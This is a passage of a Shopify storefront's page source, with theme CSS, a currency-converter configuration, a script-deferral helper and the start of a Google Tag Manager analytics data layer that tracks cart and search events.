      @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinity-hoop.co/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//infinity-hoop.co/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

      
      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinity-hoop.co/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//infinity-hoop.co/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinity-hoop.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinity-hoop.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Jost;/*,sans-serif*/
        --font-body-style: normal, FuturaLT;
        --font-body-weight: 400, FuturaLT Heavy;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins,ITC Avant Garde Gothic Bold;/*, sans-serif*/
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 37, 37, 37;
        --color-shadow: 37, 37, 37;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 236, 249, 252;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 255, 255, 255;
        --color-base-accent-1: 37, 37, 37;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ecf9fc;
        --gradient-base-accent-1: #252525;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(211, 236, 246, 1) 3%, rgba(196, 233, 247, 1) 68%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.7rem;
        --product-card-border-opacity: 1.0;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    
    <link href="//infinity-hoop.co/cdn/shop/t/97/assets/slick.css?v=111080352282952091531758643912" rel="stylesheet" type="text/css" media="all" />
    <link href="//infinity-hoop.co/cdn/shop/t/97/assets/base.css?v=156174670622589617441758643912" rel="stylesheet" type="text/css" media="all" />
    <link href="//infinity-hoop.co/cdn/shop/t/97/assets/magnific-pop-up.css?v=166145490302340645761758643912" rel="stylesheet" type="text/css" media="all" />
    <link href="//infinity-hoop.co/cdn/shop/t/97/assets/custom.css?v=149296604888174200361758713174" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinity-hoop.co/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinity-hoop.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinity-hoop.co/cdn/shop/t/97/assets/component-predictive-search.css?v=76514217051199997821758643912"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>

    
  <script>
    (function AppOptimization() {

      var supportsPassive = getPassiveSupport();
      var blockUrl = "static.rechargecdn.com\/assets\/js\/widget.min.js?shop=smart-hoola.myshopify.com"
      var page = null;
      var shopSettings  = [{"url": blockUrl,"block_index": true,"block_product": true,"block_collection": true,"block_page": true,"block_blog": true,"block_article": true,"block_cart": true,"block_search": true,"block_customers": true,"block_gift_card": true}];      

      modifyCreateElement(shopSettings.map(loadTypeFromSettings).map(eventsFromSettings).map(outputLogic));

      function loadTypeFromSettings(settings) {
        if (settings['settings_' + page]) settings.loadType = 'settings';
        return settings;
      }

      function eventsFromSettings(settings) {
        return settings;
      }

      function outputLogic(settings) {
        var data = {
          url: settings.url,
          loadType: settings.loadType
        }
        return data;
      }

      function modifyCreateElement(logic) {
        var createElementBackup = document.createElement;
        
        document.createElement = function() {
          var args = Array.prototype.slice.call(arguments);
          var node = createElementBackup.bind(document).apply(undefined, args);

          // Skip if this is not a script tag
          if (first(args).toLowerCase() !== 'script') return node;

          var originalSetAttribute = node.setAttribute.bind(node);

          Object.defineProperties(node, {
            'src': {
              get() { 
                return node.getAttribute('src') || ''
              },
              set(src) {
                var loadRule = getLoadRule(logic, src);
                if (loadRule) {
                  // Remove app from logic once matched
                  logic.forEach(function(item, index){
                    if (item.url === loadRule.url) logic.splice(index, 1);
                  });

                  // Change script MIME type if script should not load
                  originalSetAttribute('type', 'javascript/blocked');
                  loadRule.originalUrl = src;
                }
                originalSetAttribute('src', src);
                return true;
              }
            }
          });
          return node;
        }
      }

      function getLoadRule(logic, src) {
        return first(logic.filter(function(item) {
          return stringIncludes(src, item.url);
        }));
      }

      function getPassiveSupport() {
        var supportsPassive = false;
        try {
          var opts = Object.defineProperty({}, 'passive', {
            get: function() { supportsPassive = true; }
          });
          window.addEventListener('testPassive', null, opts);
          window.removeEventListener('testPassive', null, opts);
        } catch (e) {}
        return supportsPassive;
      }

      function loadScript(src) {
        var script = document.querySelector('script[type="javascript/blocked"][src="' + src + '"]');
        if (!script) return;

        var newScript = document.createElement('script');
        newScript.src = script.src;
        newScript.async = true;
        newScript.setAttribute('data-app-optimization', true);
        document.body.appendChild(newScript);
      }

      function nodeList(str) {
        var nodes = []
        try { nodes = Array.prototype.slice.call(document.querySelectorAll(str));
        } catch {};
        return nodes;
      }

      function stringIncludes(str1, str2) {
        return String(str1).indexOf(String(str2)) != -1;
      }

      function first(arr) {
        return arr[0];
      }

      function partial(fn) {
        var slice = Array.prototype.slice;
        var args = slice.call(arguments, 1);
        return function() {
          return fn.apply(this, args.concat(slice.call(arguments, 0)));
        };
      }
    })();
  </script>
    <script>
      if (window.location.pathname.startsWith('/tools/recurring')) window.location.href = '/a/account/login';
    </script>



<style fetchpriority="low">
   ._1mrl40q0._1fragemlj {
         display: none;
          }
  /* Hide recurring shipment sections */
.order-summary__section--recurring-totals,
.order-summary__section--subscription-details,
[data-recurring-totals],
[data-subscription-details] {
  display: none !important;
}
</style>


<script>  
 
  (function() {
      class Ultimate_Shopify_DataLayer {
        constructor() {
          window.dataLayer = window.dataLayer || []; 
          
          // use a prefix of events name
          this.eventPrefix = 'dl_';

          //Keep the value false to get non-formatted product ID
          this.formattedItemId = true; 

          // data schema
          this.dataSchema = {
            ecommerce: {
                show: true
            },
            dynamicRemarketing: {
                show: false,
                business_vertical: 'retail'
            }
          }

          // add to wishlist selectors
          this.addToWishListSelectors = {
            'addWishListIcon': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }

          // quick view selectors
          this.quickViewSelector = {
            'quickViewElement': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }

          // mini cart button selector
          this.miniCartButton = [
            'a[href="/cart"]', 
          ];
          this.miniCartAppersOn = 'click';


          // begin checkout buttons/links selectors
          this.beginCheckoutButtons = [
            'input[name="checkout"]',
            'button[name="checkout"]',
            'a[href="/checkout"]',
            '.additional-checkout-buttons',
          ];

          // direct checkout button selector
          this.shopifyDirectCheckoutButton = [
            '.shopify-payment-button'
          ]

          //Keep the value true if Add to Cart redirects to the cart page
          this.isAddToCartRedirect = false;
          
          // keep the value false if cart items increment/decrement/remove refresh page 
          this.isAjaxCartIncrementDecrement = true;
          

          // Caution: Do not modify anything below this line, as it may result in it not functioning correctly.
          this.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
          this.countryCode = "US";
          this.collectData();  
          this.storeURL = "https://www.infinityhoop.com";
          localStorage.setItem('shopCountryCode', this.countryCode);
        }

        updateCart() {
          fetch("/cart.js")
          .then((response) => response.json())
          .then((data) => {
            this.cart = data;
          });
        }

       debounce(delay) {         
          let timeoutId;
          return function(func) {
            const context = this;
            const args = arguments;
            
            clearTimeout(timeoutId);
            
            timeoutId = setTimeout(function() {
              func.apply(context, args);
            }, delay);
          };
        }

        eventConsole(eventName, eventData) {
          const css1 = 'background: red; color: #fff; font-size: normal; border-radius: 3px 0 0 3px; padding: 3px 4px;';
          const css2 = 'background-color: blue; color: #fff; font-size: normal; border-radius: 0 3px 3px 0; padding: 3px 4px;';
          console.log('%cGTM DataLayer Event:%c' + eventName, css1, css2, eventData);
        }

        collectData() { 
            this.customerData();
            this.ajaxRequestData();
            this.searchPageData();
            this.miniCartData();
            this.beginCheckoutData();
  
            
  
            
              this.productSinglePage();
            
  
            
            
            this.addToWishListData();
            this.quickViewData();
            this.formData();
            this.phoneClickData();
            this.emailClickData();
        }        

        //logged-in customer data 
        customerData() {
            const currentUser = {};
            

            if (currentUser.email) {
              currentUser.hash_email = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }

            if (currentUser.phone) {
              currentUser.hash_phone = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }

            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
              customer: currentUser
            });
        }

        // add_to_cart, remove_from_cart, search
        ajaxRequestData() {
          const self = this;
          
          // handle non-ajax add to cart
          if(this.isAddToCartRedirect) {
            document.addEventListener('submit', function(event) {
              const addToCartForm = event.target.closest('form[action="/cart/add"]');
              if(addToCartForm) {
                event.preventDefault();
                
                const formData = new FormData(addToCartForm);
            
                fetch(window.Shopify.routes.root + 'cart/add.js', {
                  method: 'POST',
                  body: formData
                })
                .then(response => {
                    window.location.href = "/es/cart";
                })
                .catch((error) => {
                  console.error('Error:', error);
                });
              }
            });
          }
          
          // fetch
          let originalFetch = window.fetch;
          let debounce = this.debounce(800);
          
          window.fetch = function () {
            return originalFetch.apply(this, arguments).then((response) => {
              if (response.ok) {
                let cloneResponse = response.clone();
                let requestURL = arguments[0]['url'] || arguments[0];
                
                if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {   
                  const queryString = requestURL.split('?')[1];
                  const urlParams = new URLSearchParams(queryString);
                  const search_term = urlParams.get("q");

                  debounce(function() {
                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                      .then(res => res.json())
                      .then(function(data) {
                            const products = data.resources.results.products;
                            if(products.length) {
                              const fetchRequests = products.map(product =>
                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                  .then(response => response.json())
                                  .catch(error => console.error('Error fetching:', error))
                              );

                              Promise.all(fetchRequests)
                                .then(products => {
                                    const items = products.map((product) => {
                                      return {
                                        product_id: product.id,
                                        product_title: product.title,
                                        variant_id: product.variants[0].id,
                                        variant_title: product.variants[0].title,
                                        vendor: product.vendor,
                                        total_discount: 0,
                                        final_price: product.price_min,
                                        product_type: product.type, 
                                        quantity: 1
                                      }
                                    });

                                    self.ecommerceDataLayer('search', {search_term, items});
                                })
                            }else {
                              self.ecommerceDataLayer('search', {search_term, items: []});
                            }
                      });
                  });
                }
                else if (requestURL.includes("/cart/add")) {
                  cloneResponse.text().then((text) => {
                    let data = JSON.parse(text);

                    if(data.items && Array.isArray(data.items)) {
                      data.items.forEach(function(item) {
                         self.ecommerceDataLayer('add_to_cart', {items: [item]});
                      })
                    } else {
                      self.ecommerceDataLayer('add_to_cart', {items: [data]});
                    }
                    self.updateCart();
                  });
                }else if(requestURL.includes("/cart/change") || requestURL.includes("/cart/update")) {
                  
                   cloneResponse.text().then((text) => {
                     
                    let newCart = JSON.parse(text);
                    let newCartItems = newCart.items;
                    let oldCartItems = self.cart.items;

                    for(let i = 0; i < oldCartItems.length; i++) {
                      let item = oldCartItems[i];
                      let newItem = newCartItems.find(newItems => newItems.id === item.id);


                      if(newItem) {

                        if(newItem.quantity > item.quantity) {
                          // cart item increment
                          let quantity = (newItem.quantity - item.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                          self.updateCart(); 

                        }else if(newItem.quantity < item.quantity) {
                          // cart item decrement
                          let quantity = (item.quantity - newItem.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                          self.updateCart(); 
                        }
                        

                      }else {
                        self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                        self.updateCart(); 
                      }
                    }
                     
                  });
                }
              }
              return response;
            });
          }
          // end fetch 


          //xhr
          var origXMLHttpRequest = XMLHttpRequest;
          XMLHttpRequest = function() {
            var requestURL;
    
            var xhr = new origXMLHttpRequest();
            var origOpen = xhr.open;
            var origSend = xhr.send;
            
            // Override the `open` function.
            xhr.open = function(method, url) {
                requestURL = url;
                return origOpen.apply(this, arguments);
            };
    
    
            xhr.send = function() {
    
                // Only proceed if the request URL matches what we're looking for.
                if (requestURL.includes("/cart/add") || requestURL.includes("/cart/change") || /.*\/search\/?.*\?.*q=.+/.test(requestURL)) {
        
                    xhr.addEventListener('load', function() {
                        if (xhr.readyState === 4) {
                            if (xhr.status >= 200 && xhr.status < 400) { 

                              if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {
                                const queryString = requestURL.split('?')[1];
                                const urlParams = new URLSearchParams(queryString);
                                const search_term = urlParams.get("q");

                                debounce(function() {
                                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                                      .then(res => res.json())
                                      .then(function(data) {
                                            const products = data.resources.results.products;
                                            if(products.length) {
                                              const fetchRequests = products.map(product =>
                                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                                  .then(response => response.json())
                                                  .catch(error => console.error('Error fetching:', error))
                                              );
                
                                              Promise.all(fetchRequests)
                                                .then(products => {
                                                    const items = products.map((product) => {
                                                      return {
                                                        product_id: product.id,
                                                        product_title: product.title,
                                                        variant_id: product.variants[0].id,
                                                        variant_title: product.variants[0].title,
                                                        vendor: product.vendor,
                                                        total_discount: 0,
                                                        final_price: product.price_min,
                                                        product_type: product.type, 
                                                        quantity: 1
                                                      }
                                                    });
                
                                                    self.ecommerceDataLayer('search', {search_term, items});
                                                })
                                            }else {
